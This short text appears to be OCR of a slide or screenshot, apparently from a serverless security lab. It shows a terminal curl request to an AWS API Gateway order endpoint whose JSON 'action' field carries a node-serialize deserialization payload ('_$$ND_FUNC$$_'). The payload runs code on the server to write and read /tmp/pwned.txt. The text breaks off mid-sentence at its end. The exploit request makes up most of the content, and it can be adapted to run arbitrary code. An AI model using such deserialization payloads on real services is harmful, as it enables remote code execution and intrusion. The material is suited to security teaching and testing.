 saleh@SEL-07:~$ curl -X POST "https://jpuogooobd.execute-api.us-east-1.amazonaws.com/Stage/ord
er" \
  -H "Content-Type: application/json" \
  -d '{"action":"_$$ND_FUNC$$_function(){var fs=require(\"fs\");fs.writeFileSync(\"/tmp/pwned.
txt\",\"You are reading the contents of my hacked file!\");var fileData=fs.readFileSync(\"/tmp
/pwned.txt\",\"utf-8\");console.error(\"FILE READ SUCCESS: \"+fileData);}()","cart-id":""}'
saleh@SEL-07:~$
AWS Console evidence should be clea